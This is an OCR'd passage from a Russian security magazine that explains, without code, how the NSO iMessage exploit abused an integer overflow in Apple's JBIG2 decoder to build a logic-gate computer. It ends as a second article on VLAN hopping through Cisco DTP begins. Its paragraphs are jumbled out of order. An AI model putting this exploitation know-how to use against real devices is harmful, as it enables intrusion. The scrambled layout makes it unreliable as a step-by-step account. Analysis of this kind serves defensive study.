

#### Xerox WorkCenter

Если лет десять‑двадцать тому назад тебе доводилось использовать фун‐ кцию «сканирования в PDF» на подобном устройстве, в получавшихся у тебя PDF, скорее всего, был поток JBIG2.

Примечательно, что эти файлы даже при достойном разрешении сканиро‐ вания занимали всего несколько килобайтов. JBIG2 использует два метода для достижения такого мощного сжатия. Сейчас мы их обсудим. Только не думай, что мы тут отвлеклись на какую‑то побочную ерунду, — все это име‐ ет непосредственное отношение к эксплуатации дыры в iMessage!

#### **Техника 1: сегментация и замещение**

Текстовый документ, особенно написанный на языках с небольшими алфа‐ витами (английский или, к примеру, русский), состоит из множества часто встречающихся символов. Вместе буквы, диакритику, знаки препинания и прочие загогулины называют глифами.

JBIG2 пытается сегментировать каждую страницу на глифы, а затем использует простое сопоставление с образцом, чтобы выделить глифы, которые выглядят одинаково.

> wahr<mark>e</mark>n Sie für Ihr<mark>e</mark> Unt<mark>e</mark>rl : Garanti<mark>e</mark> hätt<mark>e</mark>r/di<mark>e</mark> Kost e e e e e

Сопоставление с образцом позволяет найти все формы, в данном слу‐ чае все буквы e

При этом JBIG2 ничего не знает о самих глифах и не пытается распознавать их и сопоставлять с алфавитом (OCR). Кодировщик JBIG2 просто ищет свя‐ занные области пикселей и группирует похожие.

Так как JBIG2Bitmap наследуется от JBIG2Segment, виртуальный вызов seg->getType() выполняется успешно даже на устройствах, где включена проверка подлинности указателя (она используется для выполнения слабой проверки типа виртуальных вызовов). Но возвращаемый тип теперь не будет равен jbig2SegSymbolDict, в результате чего дальнейшая запись не происходит (4) и степень повреждения памяти ограничивается.



При этом алгоритм сжатия заменяет все достаточно похожие на вид области копией только одной из них.

> wahr<mark>e</mark>n Sie für Ihr<mark>e</mark> Unt<mark>e</mark>rl : Garanti<mark>e</mark> hätt<mark>e</mark>r/die Køst eèeee wahren Sie für Thre Unterl : Garanti<mark>e</mark> hätt<mark>e</mark>n die Kost

#### Замена всех вхождений одной копией глифа позволяет достичь высоких коэффициентов сжатия

После того как сегменты в списке GList повреждены, злоумышленник переходит к порче объекта JBIG2Bitmap, представляющего собой текущую страницу (место, где команды рисования выполняют визуализацию). Проще говоря, JBIG2Bitmap — это оболочки заднего буфера, хранящие ширину и высоту буфера (в битах), а также значение, которое определяет, сколько байтов хранится для каждой строки.



В таком случае текст по‑прежнему прекрасно читается, однако объем хра‐ нимой информации становится меньше. Вместо того чтобы хранить данные о пикселях всей страницы, для их отображения нужна только сжатая версия «ссылочного глифа» для каждого символа и относительные координаты мест, где должны быть размещены его копии. При распаковке алгоритм расстав‐ ляет глифы по местам, как бы рисуя ими на холсте.

и первые четыре поля JBIG2Bitmap, представляющих текущую страницу. Ввиду устройства адресного пространства iOS эти указатели, скорее все‐ го, будут находиться во вторых 4 Гбайт виртуальной памяти с адресами от 0x100000000 до 0x1ffffffff. На девайсах, использующих iOS, применяется прямой порядок байтов (little-endian). Это означает, что поля **w** и line будут перезаписаны на 0x1 — наиболее значимую половину указателя JBIG2Bitmap, а поля segNum и h заменятся наименее значимой половиной этого же указателя — случайным значением, зависящим от размещения кучи и ASLR (рандомизация размещения адресного пространства), где‑то меж‐ ду 0x100000 и 0xffffffff.

Такой подход таит в себе существенный недостаток: кривой кодировщик может случайно спутать похожие на вид символы. А это приводит к печальным последствиям. В своем блоге Дэвид Кризель (David Kriesel) приводит несколько [вдохновляющих](http://www.dkriesel.com/en/blog/2013/0802_xerox-workcentres_are_switching_written_numbers_when_scanning) примеров, когда в PDF-файлах сканированных счетов‑фактур и чертежей одни цифры меняются на другие. Для нас в данном случае эти проблемы не важны — разве что ими можно объяснить почти пол‐ ное вымирание JBIG2.

В итоге выходит, что целевая страница JBIG2Bitmap получает слишком большое значение **h**. Поскольку это значение используется для проверки границ и должно отражать выделенный размер буфера страницы, получается эффект развертывания рабочей области для вывода изображения. Это озна‐ чает, что последующие команды сегмента JBIG2 могут читать и записывать память за пределами исходных границ буфера поддержки страницы.

#### **Техника 2: уточняющее кодирование**

Итак, результат сжатия на основе подстановки отображается с потерями. То есть после сжатия и распаковки вывод на вид не будет в точности соответс‐ твовать вводу. Поэтому JBIG2 поддерживает и сжатие без потерь, в которое входит промежуточный этап «сжатия с меньшими потерями».

В этом случае дополнительно используется информация о разнице между замещенным глифом и исходным — тоже, конечно же, сжатая. Вот пример, показывающий различия между замещенным символом слева и исходным символом без потерь посередине.



#### Использование оператора XOR на растрах для вычисления маски раз‐ ности изображения

В примере выше кодировщик сохраняет маску разности, показанную справа, затем во время распаковки она подвергается операции XOR с замененным символом, чтобы восстановить точные пиксели, составляющие исходный символ.

Вместо того чтобы полностью кодировать всю разность за один раз, это можно сделать поэтапно, при этом на каждой итерации используется логический оператор (один из AND, OR, XOR или XNOR) для установки, сбро‐ са или переключения битов.

Каждый последующий шаг уточнения приближает конечный результат к оригиналу, и это позволяет контролировать потери качества при сжатии. Реализация этих шагов уточняющего кодирования очень гибкая. А еще здесь есть возможность читать значения, уже присутствующие в рабочей области вывода. А это, как ты уже, возможно, догадываешься, ведет нас к полноте по Тьюрингу... Но сначала нужно поговорить про важную уязвимость.

#### **ПОТОК JBIG2**

Большая часть декодера CoreGraphics PDF — это проприетарный код Apple, но реализация JBIG2 взята из проекта [Xpdf](https://www.xpdfreader.com/download.html), исходный код которого находится в свободном доступе.

Формат JBIG2 представляет собой набор сегментов, который можно рас‐ сматривать как серию команд рисования — они выполняются последователь‐ но за один проход. Анализатор CoreGraphics JBIG2 поддерживает 19 раз‐ личных типов сегментов, которые включают такие операции, как определение новой страницы, декодирование таблицы Хаффмана и визуализация растро‐ вого изображения с заданными координатами.

Сегменты представлены классом JBIG2Segment и его подклассами JBIG2Bitmap и JBIG2SymbolDict. JBIG2Bitmap представляет собой прямоугольный массив пикселей. Его поле данных указывает на задний буфер, содержащий поверхность для рендеринга. JBIG2SymbolDict группирует битмапы. А целевая страница представлена как JBIG2Bitmap и состоит из отдельных глифов. На сегменты (JBIG2Segment) можно ссылаться по номеру, а векторный тип GList хранит указатели на все сегменты. Чтобы найти сегмент по его номеру, GList сканируется последовательно.

Кстати, если ты сейчас прочитал слово «джи‑лист» неправильно и раз‐ веселился, как детсадовец, то постарайся сконцентрироваться, нас ждут куда более интересные открытия.

#### **УЯЗВИМОСТЬ**

Уязвимость представляет собой классическое целочисленное переполнение при сопоставлении ссылочных сегментов. Вот два сегмента кода, которые делают его возможным.



Здесь переменная numSyms объявлена как 32-битное целое (смотри пометку 1). Если мы будем раз за разом добавлять специально подготовленные ссылочные сегменты (2), в конце концов это приведет к переполнению numSyms до контролируемого небольшого значения. Это значение используется для выделения кучи (3), из чего следует, что **syms** будет указывать на буфер недостаточного размера. Во внутреннем цикле (4) значения ука‐ зателя JBIG2Bitmap записываются в буфер syms меньшего размера.

Без дополнительных ухищрений этот цикл записал бы более 32 Гбайт дан‐ ных в непригодный по размерам буфер syms, а это приведет к сбою. Чтобы такого не происходило, куча обрабатывается так, чтобы первые несколько записей из конца буфера syms повреждали задний буфер GList. Список хранит все известные сегменты и используется функцией findSegments для сопоставления номеров сегментов, переданных в refSegs, с указателями JBIG2Segment. Переполнение приводит к перезаписи указателей JBIG2Segment в GList указателями JBIG2Bitmap (4). GList

#### Упрощенное представление структуры памяти при переполнении кучи

#### **БЕСПРЕДЕЛЬНЫЙ И НЕОГРАНИЧЕННЫЙ ДОСТУП**

Структура памяти объекта JBIG2Bitmap, показывающая поля segnum, w, h и line, которые были повреждены во время переполнения буфера

Если тщательно структурировать refSegs, они могут остановить переполнение после записи еще трех указателей JBIG2Bitmap после конца буфера сегментов GList. Такой подход позволяет перезаписать указатель на vtable

Обработчик кучи также размещает буфер поддержки текущей страницы чуть ниже неподходящего по размерам буфера syms, поэтому, когда страница JBIG2Bitmap не ограничена, она может читать и записывать свои собственные поля.



Схема памяти, показывающая, как неограниченный задний буфер рас‐ трового изображения может ссылаться на объект JBIG2Bitmap и изме‐ нять поля в нем, поскольку этот объект расположен после буфера в памяти

Благодаря отрисовке четырехбайтовых растров с правильными координата‐ ми можно производить запись во все поля страницы JBIG2Bitmap, а тщательно выбирая новые значения для **w**, **h** и line, можно записывать произвольные смещения в задний буфер страницы.

На этом этапе уже можно было бы писать абсолютные адреса памяти, если бы мы знали их смещения в заднем буфере страницы. Но как вычислить эти смещения? До сих пор этот эксплоит действовал очень похоже на обыч‐ ный эксплоит традиционного языка сценариев. В JavaScript это могло бы закончиться неограниченным объектом ArrayBuffer с доступом к памяти. В таком случае злоумышленник имел бы возможность запускать произволь‐ ный код на JavaScript, который бы использовался для вычисления смещений и выполнения произвольных действий. Как это сделать в однопроходном пар‐ сере изображений?

#### **ДРУГОЙ ФОРМАТ СЖАТИЯ — ПОЛНЫЙ ПО ТЬЮРИНГУ!**

Как ты помнишь, последовательность шагов, реализующих уточнение в JBIG2, очень гибкая. Шаги уточнения могут ссылаться как на растровое изоб‐ ражение вывода, так и на любые ранее созданные сегменты, а также отоб‐ ражать вывод либо на текущей странице, либо на сегменте. Хитроумно работая с зависящей от контекста декомпрессией уточнения, можно соз‐ давать последовательности сегментов, в которых эффект будут иметь только операторы комбинации усовершенствований.

На практике это значит, что можно применять логические операторы AND, OR, XOR и XNOR между областями памяти с произвольными смещениями заднего буфера JBIG2Bitmap текущей страницы. И поскольку ограничений нет, можно выполнять эти логические операции с памятью с произвольными смещениями за пределами границ.



#### Схема памяти, показывающая, как логические операторы могут при‐ меняться за пределами границ

Это немного усложнит задачу, но при желании можно вместо глифов работать с отдельными битами. В качестве входных данных можно подать набор команд сегмента JBIG2, которые реализуют последовательность логических битовых операций, применяемых к странице. А поскольку буфер страницы не ограничен, эти битовые операции могут работать с произволь‐ ной памятью.

С помощью доступных логических операторов AND, OR, XOR и XNOR мож‐ но выполнить любую математическую функцию.

#### **ВЫВОДЫ**

В JBIG2 нет возможности выполнять скрипты, но в сочетании с уязвимостью он может имитировать схемы разных логических вентилей, работающих с произвольной памятью. Так почему бы не использовать это и не создать собственную компьютерную архитектуру для выполнения своих сценариев?

Это как раз то, что делает эксплоит NSO. В нем на основе 70 тысяч сег‐ ментных команд реализована архитектура небольшого компьютера. Здесь есть регистры, а также полные 64-битный сумматор и компаратор, которые используются для поиска в памяти и выполнения арифметических операций. Все это работает не так быстро, как JavaScript, но можно добиться схожих результатов.

Операции начальной загрузки, благодаря которым эксплоит выходит из песочницы, написаны целиком на этой причудливой эмулируемой элемен‐ тарной логике, созданной из одного прохода декомпрессии потока JBIG2. Хоть деятельность NSO и вызывает вопросы с точки зрения этики, но нель‐

зя не отдать должное изобретательности этой схемы!  $\blacksquare\blacksquare$ 

# **РАЗРУЛИВАЕМ** DTP

**КАК ВЗЛОМАТЬ** ПРОТОКОЛ DTP В ДРУГУЮ СЕТЬ VLAN

Протокол DTP был разработан инженерами Cisco Systems, чтобы облегчить жизнь СЕТЕВЫМ инженерам. Но ПОИ ЛЕНИВЫМ халатном отношении к конфигурации этого протокола администраторы расплачиваются компрометацией своих сетей. В этой статье я продемонстрирую сценарий взлома протокола DTP и возможность побега в другую сеть VLAN.



#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Аббревиатура DTP расшифровывается как Dynamic Trunking Protocol. Этот протокол разработан инженерами Cisco Systems для реализации автоматической транкинговой системы. Какой порт будет транковым, а какой нет - с этим разбирается именно протокол DTP, а не сетевой инженер. DTP очень часто остается без должного внимания и в большинстве случаев использует конфигурацию по умолчанию. Этим мы с тобой и воспользуемся.

#### **КАК ЭТО РАБОТАЕТ**

